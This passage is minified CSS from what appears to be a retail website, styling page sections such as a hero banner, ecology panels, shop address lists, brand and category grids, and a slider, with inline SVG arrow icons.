img{width:100%;height:var(--section-height);-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-hero__img{margin-inline:calc(0px - var(--container-padding))}.ecology-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.ecology-section{--arrow-size:5.5rem;position:sticky;top:0;box-sizing:border-box;height:var(--100vh);padding:var(--container-padding);padding-right:calc(var(--container-padding)*2 + var(--arrow-size));border-top:1px solid var(--blue-dark)}.ecology-section._first{top:calc(2*var(--vh,1vh));background-color:#526e7e}.ecology-section._second{top:calc(4*var(--vh,1vh));background-color:#757571}.ecology-section._third{top:calc(6*var(--vh,1vh));background-color:var(--white)}.ecology-section._fourth{top:calc(8*var(--vh,1vh));background-color:#d9eaf5}.ecology-section._fourth .ecology-section__bg-img img{-o-object-position:top;object-position:top}.ecology-section._fifth{top:calc(10*var(--vh,1vh));background-color:#bfbfbf;border-bottom:1px solid var(--blue-dark)}.ecology-section._sixth{top:calc(12*var(--vh,1vh));background-color:#8d8d8d}.ecology-section._seventh{top:calc(14*var(--vh,1vh));background-color:#dcdbdf}.ecology-section._white-arrow{color:var(--white)}.ecology-section._white-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._white-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow{color:var(--gray-dark)}.ecology-section._blue-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1024px){.ecology-section{--arrow-size:72px}}@media(max-width:992px){.ecology-section{--arrow-size:64px;position:relative;top:auto!important;height:auto;min-height:800px;padding-right:var(--container-padding)}}@media(max-width:640px){.ecology-section{display:flex;flex-direction:column;min-height:640px;padding-bottom:calc(var(--container-padding)*2 + var(--arrow-size))}.ecology-section::before{position:absolute;z-index:1;bottom:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}}.ecology-section__title{display:flex;max-width:71.875rem;margin-bottom:3rem}.ecology-section__title a{text-decoration:none}.ecology-section__title a::before{position:absolute;z-index:1;top:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out;will-change:background}._safari .ecology-section__title a::before{transition:none}.ecology-section__title a:hover{color:inherit}.ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.ecology-section__title{margin-bottom:32px}}@media(max-width:1024px){.ecology-section__title{margin-bottom:24px}}@media(max-width:992px){.ecology-section__title{position:relative;z-index:1;max-width:none;padding-right:calc(var(--arrow-size) + var(--container-padding))}.ecology-section__title a::before{top:0;right:0}}@media(max-width:640px){.ecology-section__title{margin-bottom:14px;padding-right:0}.ecology-section__title a::before{display:none}}.ecology-section__text{position:relative;z-index:1;max-width:43.75rem;margin-bottom:2rem}@media(max-width:1024px){.ecology-section__text{max-width:630px;margin-bottom:16px}}@media(max-width:640px){.ecology-section__text{margin-bottom:14px}}.ecology-section__link{position:relative;z-index:1}@media(max-width:640px){.ecology-section__link{margin-left:auto;font-size:14px}.ecology-section__link .button__icon{margin-left:9px!important}}.ecology-section__bg-img{position:absolute;z-index:-1;top:0;right:0;width:100%;height:100%;pointer-events:none}.ecology-section__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-section__bg-img{z-index:0}}.addresses-shop{--gap:3.5rem;--gap-1:2rem;--gap-2:1.5rem;--gap-3:1rem;--gap-4:0.5rem;--max-height:76px;--hover-height:96px;display:flex;justify-content:flex-start;width:100%;max-height:var(--max-height);background-color:var(--gray-light);position:relative;overflow:hidden;transition:margin .3s ease-out,transform .3s ease-out,max-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}@media(max-width:1440px){.addresses-shop{--gap:48px}}@media(max-width:1280px){.addresses-shop{--close-width:228px;--hover-width:var(--close-width);--gap:32px;--gap-1:20px;--gap-2:20px}}@media(max-width:992px){.addresses-shop{--max-height:auto;--hover-height:auto}}@media(max-width:640px){.addresses-shop{--gap-1:16px;--gap-2:16px;--gap-3:8px}}.addresses-shop:hover{max-height:var(--hover-height)}.addresses-shop._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.addresses-shop .addresses-shop{flex-shrink:0}.addresses-shop__wrap{flex-shrink:0;width:100%;padding:40px;padding-bottom:3px;overflow:auto;box-sizing:border-box;scrollbar-width:none;transition:height .3s ease-out}.addresses-shop__wrap::-moz-scrollbar{display:none}.addresses-shop__wrap::-webkit-scrollbar{display:none}.addresses-shop__wrap::scrollbar{display:none}.addresses-shop._active .addresses-shop__wrap{padding-bottom:96px}@media(max-width:992px){.addresses-shop__wrap{padding:24px var(--container-padding) 16px}.addresses-shop._active .addresses-shop__wrap{padding:var(--container-padding)}}.addresses-shop__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;font-size:0}.addresses-shop._active .addresses-shop__btn{display:none}.addresses-shop__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;right:0;display:none;width:3.125rem;height:3.125rem;margin-right:-1rem}.addresses-shop._active .addresses-shop__close-btn{display:block}@media(max-width:1280px){.addresses-shop__close-btn{width:39px;height:39px}}@media(max-width:992px){.addresses-shop__close-btn{margin:0;top:20px;width:24px;height:24px;margin-right:0}.addresses-shop._active .addresses-shop__close-btn{display:block}}@media(max-width:640px){.addresses-shop__close-btn{top:8px}}.addresses-shop__inner{display:none;flex-direction:column;gap:var(--gap);margin-top:3.75rem}@media(max-width:1440px){.addresses-shop__inner{margin-top:48px}}@media(max-width:1280px){.addresses-shop__inner{margin-top:32px}}.addresses-shop._active .addresses-shop__inner{display:flex}.addresses-shop__place-wrapper{position:relative}.addresses-shop__place{padding-right:3.125rem}@media(max-width:992px){.addresses-shop__place{font-size:64px;line-height:64px}}@media(max-width:640px){.addresses-shop__place{font-size:38px;line-height:40px}}.addresses-shop__block{display:flex;flex-direction:column;gap:var(--gap-1)}.addresses-shop__block._2{gap:var(--gap-2)}.addresses-shop__block._3{gap:var(--gap-3)}.addresses-shop__block._4{gap:var(--gap-4)}.addresses-shop__point{display:flex;align-items:center;gap:.5rem}.addresses-shop__point::before{content:"";flex-shrink:0;width:.5rem;height:.5rem;background-color:currentColor;border-radius:50%}.addresses-shop__exclamation{display:flex;align-items:flex-start;gap:1rem}.addresses-shop__exclamation::before{--size:2rem;content:"!";flex-shrink:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid currentColor}.addresses-shop__link:hover{color:var(--gray-light)}.addresses-shop__arrow{display:flex;align-items:center}.addresses-shop__arrow:hover .addresses-shop__arrow-icon{transform:translateX(-.5rem)}.addresses-shop__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-left:1rem;fill:currentColor;transition:transform .3s ease-out}.addresses{--nav-width:24.0625rem;--tabs-min-width:48%;display:flex;height:calc(100vh - var(--header-height))}@media(max-width:1440px){.addresses{--nav-width:312px}}@media(max-width:1280px){.addresses{--nav-width:224px}}@media(max-width:992px){.addresses{--nav-width:100%;--tabs-min-width:none;flex-direction:column;height:auto}}.addresses__cities{flex-shrink:0;display:flex;flex-direction:column;width:var(--nav-width);padding:var(--container-padding);gap:1rem;border-right:1px solid var(--blue-dark);overflow:auto;box-sizing:border-box;scrollbar-width:none;scrollbar-width:none}@media(max-width:1280px){.addresses__cities{gap:17px}}@media(max-width:992px){.addresses__cities{padding-block:56px;gap:32px;border-right:none}.addresses._wrap-active .addresses__cities{padding-top:32px;padding-bottom:20px}}@media(max-width:640px){.addresses__cities{padding-block:40px;gap:24px}.addresses._wrap-active .addresses__cities{padding-top:24px;padding-bottom:16px}}.addresses__cities::-moz-scrollbar{display:none}.addresses__cities::-webkit-scrollbar{display:none}.addresses__cities::scrollbar{display:none}.addresses__city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;display:flex;justify-content:space-between;align-items:flex-start;width:100%;gap:.75rem;text-align:left}@media(max-width:1280px){.addresses__city{font-size:16px;line-height:20px}}@media(max-width:992px){.addresses__city{align-items:center;font-size:30px;line-height:39px}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city{display:none}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city._active{display:flex;flex-direction:row-reverse;justify-content:flex-end}}@media(max-width:640px){.addresses__city{font-size:22px;line-height:29px}}.addresses__city._active .addresses__city-icon,.addresses__city._active .addresses__city-text,.addresses__city:hover .addresses__city-icon,.addresses__city:hover .addresses__city-text{opacity:1}.addresses__city-text{opacity:.4;will-change:transform}@media(max-width:992px){.addresses__city-text{opacity:1}}.addresses__city-icon{--size:2rem;flex-shrink:0;opacity:0;width:var(--size);height:var(--size);will-change:transform}@media(max-width:1280px){.addresses__city-icon{--size:16px}}@media(max-width:992px){.addresses__city-icon{--size:32px;opacity:1}.addresses__city._active .addresses__city-icon{transform:rotate(180deg)}}@media(max-width:640px){.addresses__city-icon{--size:24px}}.addresses__content{flex-grow:1;display:flex;background-color:var(--gray-light);overflow:auto;scrollbar-width:none}.addresses__content::-moz-scrollbar{display:none}.addresses__content::-webkit-scrollbar{display:none}.addresses__content::scrollbar{display:none}@media(max-width:992px){.addresses__content{display:none;flex-direction:column;border-top:1px solid var(--blue-dark);overflow:initial}}@media(max-width:992px){.addresses._wrap-active .addresses__content{display:flex}}.addresses__map{flex-shrink:0;width:calc(100% - var(--tabs-min-width))}@media(max-width:992px){.addresses__map{width:100%;height:697px}}@media(max-width:640px){.addresses__map{width:100%;height:442px}}.addresses__tabs{display:flex;min-width:calc(var(--tabs-min-width));max-height:100%;border-left:1px solid var(--blue-dark);overflow:auto;scrollbar-width:none}.addresses__tabs::-moz-scrollbar{display:none}.addresses__tabs::-webkit-scrollbar{display:none}.addresses__tabs::scrollbar{display:none}@media(max-width:992px){.addresses__tabs{border-left:none}}.addresses__tab{display:none;width:100%}.addresses__tab._active{display:flex}.addresses__shops{display:flex;flex-direction:column;width:100%}.addresses__shop{flex-shrink:0;border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.addresses__shop{border-bottom:none;border-top:1px solid var(--blue-dark)}.addresses__shop:not(._active):not(:first-child){margin-top:-24px}.addresses__shop:not(:last-child) .addresses-shop__block:last-of-type{padding-bottom:20px}}.hero-index{--padding-top:9.2308vh;position:relative;display:flex;box-sizing:border-box;min-height:var(--100vh);padding-top:calc(var(--header-height) + var(--padding-top));padding-bottom:5vh;border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.hero-index{padding-bottom:4.2105vh}}@media(max-width:992px){.hero-index{flex-direction:column;padding-top:var(--header-height);padding-bottom:23px}}.hero-index__bg-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;pointer-events:none}.hero-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .3s ease-out}.hero-index__bg-img._active{opacity:1}.hero-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-index__container{position:relative;z-index:1}@media(max-width:992px){.hero-index__container{display:flex;flex-direction:column;justify-content:center;flex-grow:1}}.hero-index__list{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;row-gap:1rem;padding-top:.75rem}@media(max-width:1440px){.hero-index__list{padding-top:58px}}@media(max-width:1024px){.hero-index__list{row-gap:22px;padding-top:32px}}@media(max-width:992px){.hero-index__list{padding-top:64px;margin-top:auto}}@media(max-width:640px){.hero-index__list{row-gap:26px;padding-top:92px}}.hero-index__link{color:transparent;-webkit-text-stroke:1px var(--white);text-stroke:1px var(--white);word-break:break-all;transition:color .3s ease-out;font-family:var(--font-family-suisse);font-size:clamp(64px,18.2692vh,11.875rem);line-height:1}.hero-index__link:hover{color:inherit}@media(max-width:1728px)and (min-width:1440px){.hero-index__link{font-size:190px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.hero-index__link{font-size:calc(120px + 70*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.hero-index__link{font-size:calc(96px + 24*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.hero-index__link{font-size:calc(38px + 58*(100vw - 375px)/ (393))}}@media(max-width:768px)and (max-width:374px){.hero-index__link{font-size:38px}}.hero-index__next-link{position:absolute;bottom:.3125rem;right:0;transition:transform .3s ease-out}.hero-index__next-link:hover{transform:translateY(5px)}@media(max-width:1440px){.hero-index__next-link{bottom:-10px;right:3px}}@media(max-width:1024px){.hero-index__next-link{bottom:-28px}}@media(max-width:640px){.hero-index__next-link{bottom:-7px;height:60px;overflow:hidden}}.hero-index__next-icon{--size:7.75rem;width:var(--size)}@media(max-width:1440px){.hero-index__next-icon{--size:98px}}@media(max-width:1024px){.hero-index__next-icon{--size:83px}}@media(max-width:640px){.hero-index__next-icon{--size:42px;position:relative;top:-32px}}.hero-index__text{position:absolute;top:4.875rem;right:0;max-width:24.0625rem}@media(max-width:1440px){.hero-index__text{top:58px}}@media(max-width:1024px){.hero-index__text{top:38px;max-width:310px;line-height:1.45}}@media(max-width:992px){.hero-index__text{position:static;margin-top:auto;max-width:380px}}@media(max-width:640px){.hero-index__text{padding-right:80px;font-size:12px;line-height:1.33}}.brand-list__title{padding-inline:var(--container-padding)}.brand-list__list{display:grid;grid-template-columns:repeat(5,1fr);gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:768px){.brand-list__list{grid-template-columns:repeat(6,1fr)}}@media(max-width:640px){.brand-list__list{grid-template-columns:repeat(2,1fr)}}.brand-list__item{display:flex;flex-grow:1}.brand-list__item._wide{grid-column:span 2}@media(max-width:768px){.brand-list__item{grid-column:span 2}.brand-list__item._wide{grid-column:span 3}}@media(max-width:640px){.brand-list__item{grid-column:auto}.brand-list__item._wide,.brand-list__item:last-child{grid-column:span 2}.brand-list__item:nth-child(3){display:none}}.brand-list__link{--cell-size:21.5rem;display:flex;justify-content:center;align-items:center;flex-grow:1;box-sizing:border-box;height:var(--cell-size);padding:3.75rem;background-color:var(--gray-light);transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.brand-list__link._all{--padding:4rem;display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--padding);padding-bottom:var(--padding);color:var(--white);background-color:var(--blue-dark)}.brand-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1728px)and (min-width:1440px){.brand-list__link{--cell-size:344px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.brand-list__link{--cell-size:calc(291px + 53*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px){.brand-list__link{padding:38px}}@media(max-width:1440px)and (min-width:1024px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.brand-list__link{--cell-size:calc(207px + 84*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.brand-list__link{--cell-size:207px}}@media(max-width:1440px){.brand-list__link._all{--padding:38px}}@media(max-width:768px){.brand-list__link{padding:22px}}@media(max-width:768px)and (min-width:375px){.brand-list__link{--cell-size:207px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.brand-list__link{--cell-size:calc(159px + 48*(100vw - 375px)/(393))}}@media(max-width:768px)and (max-width:374px){.brand-list__link{--cell-size:159px}}@media(max-width:768px){.brand-list__link._all{--padding:22px}}@media(max-width:640px){.brand-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.brand-list__link-img{width:100%;-o-object-fit:contain;object-fit:contain}.brand-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.brand-list__link-icon{margin-bottom:.2em}}.category-list__title{padding-inline:var(--container-padding)}.category-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.category-list__item{display:flex;flex-grow:1;width:29.390625%}.category-list__item:nth-child(3),.category-list__item:nth-child(4){width:40.390625%}.category-list__item:nth-child(5){width:36.7239583333%}.category-list__item:last-child{width:21.8854166667%}@media(max-width:768px){.category-list__item{width:49%!important}}@media(max-width:640px){.category-list__item{width:100%!important}.category-list__item:nth-child(4){display:none}}.category-list__link{--cell-padding:4rem;--cell-height:31rem;--arrow-size:4.5rem;position:relative;display:flex;flex-grow:1;box-sizing:border-box;height:var(--cell-height);padding:var(--cell-padding);color:var(--white);background-color:var(--blue-dark);overflow:hidden;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.category-list__link._all{display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--cell-padding);padding-bottom:var(--cell-padding)}.category-list__link._all::before{display:none}.category-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}.category-list__link::before{position:absolute;z-index:1;bottom:var(--cell-padding);right:var(--cell-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.category-list__link:hover::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:scale(1.01)}@media(max-width:1728px)and (min-width:1440px){.category-list__link{--cell-height:496px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.category-list__link{--cell-height:calc(398px + 98*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.category-list__link{--cell-height:398px}}@media(max-width:1440px){.category-list__link{--cell-padding:41px}}@media(max-width:1440px)and (min-width:1024px){.category-list__link{--cell-height:398px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.category-list__link{--cell-height:calc(304px + 94*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.category-list__link{--cell-height:304px}}@media(max-width:1024px){.category-list__link{--cell-padding:33px;--arrow-size:64px}}@media(max-width:1024px)and (min-width:768px){.category-list__link{--cell-height:304px}}@media(max-width:1024px)and (min-width:768px)and (max-width:1023px){.category-list__link{--cell-height:calc(280px + 24*(100vw - 768px)/(256))}}@media(max-width:1024px)and (max-width:767px){.category-list__link{--cell-height:280px}}@media(max-width:768px){.category-list__link{--cell-padding:23px}.category-list__link::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:none}}@media(max-width:640px){.category-list__link{--arrow-size:40px;--cell-height:240px;padding:26px 16px}.category-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.category-list__link-name{position:relative;z-index:1}@media(max-width:1280px){.category-list__link-name{font-size:30px}}@media(max-width:640px){.category-list__link-name{font-size:22px}}.category-list__link-img{position:absolute;top:-1px;left:0;width:100%;height:101%;max-height:none;-o-object-fit:cover;object-fit:cover;transition:transform 1s ease-out;will-change:transition;pointer-events:none}.category-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.category-list__link-icon{margin-bottom:.2em}}.news-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}.address-index{overflow:hidden}.address-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.address-index__title span:last-child{display:none}}.address-index__container{display:flex;justify-content:space-between;-moz-column-gap:4rem;column-gap:4rem;padding-block:4rem}@media(max-width:1440px){.address-index__container{padding-block:38px}}@media(max-width:1024px){.address-index__container{padding-block:36px;padding-bottom:29px}}@media(max-width:992px){.address-index__container{flex-direction:column;padding-bottom:21px}}@media(max-width:640px){.address-index__container{padding-block:22px}}.address-index__col{flex-grow:1;max-width:60rem}@media(max-width:1440px){.address-index__col{max-width:816px}}@media(max-width:1024px){.address-index__col{max-width:576px}}@media(max-width:992px){.address-index__col{max-width:none}}.address-index__numbers{display:flex;flex-direction:column;justify-content:center;row-gap:5.875rem;padding-top:3.75rem}@media(max-width:1440px){.address-index__numbers{justify-content:space-between;row-gap:0;padding-block:68px;padding-bottom:20px}}@media(max-width:1024px){.address-index__numbers{padding-block:44px;padding-bottom:34px}}@media(max-width:992px){.address-index__numbers{flex-direction:row;justify-content:flex-start;flex-wrap:wrap;-moz-column-gap:114px;column-gap:114px;row-gap:24px;padding-block:36px;padding-bottom:26px}}@media(max-width:640px){.address-index__numbers{row-gap:6px;padding-bottom:0}}.address-index__numbers-item{display:flex;-moz-column-gap:3rem;column-gap:3rem;align-items:baseline}@media(max-width:1440px){.address-index__numbers-item{-moz-column-gap:32px;column-gap:32px}}@media(max-width:1024px){.address-index__numbers-item{-moz-column-gap:16px;column-gap:16px}}.address-index__numbers-name{writing-mode:vertical-lr;transform:scale(-1,-1)}.address-index__numbers-value{padding-bottom:.1em;font-family:var(--font-family-suisse);font-size:22.5rem;line-height:1;letter-spacing:-.04em}@media(max-width:1728px)and (min-width:1440px){.address-index__numbers-value{font-size:360px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.address-index__numbers-value{font-size:calc(320px + 40*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.address-index__numbers-value{font-size:calc(220px + 100*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.address-index__numbers-value{font-size:calc(160px + 60*(100vw - 375px)/ (265))}}@media(max-width:640px)and (max-width:374px){.address-index__numbers-value{font-size:160px}}.address-index__list{margin-bottom:4rem;color:var(--gray-dark)}@media(max-width:1440px){.address-index__list{margin-bottom:40px}}@media(max-width:1024px){.address-index__list{margin-bottom:26px}}@media(max-width:992px){.address-index__list{margin-bottom:19px}}@media(max-width:640px){.address-index__list{margin-bottom:24px}}.address-index__item-img{position:absolute;z-index:1;top:50%;right:0;width:25.25rem;height:auto;max-height:none;transform:translateX(100%) translateY(-50%) rotate(20deg);opacity:0;pointer-events:none;transition:opacity .4s ease-out,transform .4s ease-out}@media(max-width:1024px){.address-index__item-img{width:240px}}.address-index__item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.address-index__link{--img-offset:25.5%;position:relative;display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;width:100%;padding-top:.75rem;padding-bottom:.9375rem;cursor:pointer;transition:color .15s ease-out,background-color .15s ease-out,padding .4s ease-out}.address-index__link:not(._all):hover{padding-left:1rem;color:var(--gray-light);background-color:var(--blue-dark)}.address-index__link:not(._all):hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-50%) rotate(3deg)}.address-index__link._all{width:auto}.address-index__link._all:hover .address-index__link-icon{--fill:var(--blue-dark)}@media(max-width:1440px){.address-index__link{--img-offset:37%}}@media(max-width:1024px){.address-index__link{--img-offset:56%;padding-top:13px;padding-bottom:16px}.address-index__link .address-index__item-img{transform:translateX(100%) translateY(-29%) rotate(0)}.address-index__link:hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-29%) rotate(3deg)}}.address-index__item-name{padding-top:.2em}.address-index__item-number{--size:3.875rem;display:inline-flex;justify-content:center;align-items:center;border:2px solid currentColor;border-radius:100vmax;box-sizing:border-box;min-width:var(--size);height:var(--size);padding:0 .375rem}@media(max-width:1440px){.address-index__item-number{--size:58px}}@media(max-width:1024px){.address-index__item-number{--size:48px;border-width:1px}}@media(max-width:640px){.address-index__item-number{--size:32px}}.address-index__link{display:inline-flex;align-items:center;-moz-column-gap:2.5rem;column-gap:2.5rem}.address-index__link:hover .address-index__link-text{transform:translateX(.3125rem)}@media(max-width:1024px){.address-index__link{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.address-index__link{display:flex;-moz-column-gap:24px;column-gap:24px}.address-index__link::after{content:"";width:32px;height:32px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;background-position:center}}.address-index__link-icon{--size:4rem;width:var(--size);height:var(--size)}@media(max-width:1024px){.address-index__link-icon{--size:40px}}@media(max-width:640px){.address-index__link-icon{display:none}}.address-index__link-text{padding-top:.25em;transition:transform .3s ease-out}.community-index{position:relative;display:flex;flex-direction:column;color:var(--white);background-color:var(--blue-dark)}.community-index._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.community-index._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.community-index._horizontal 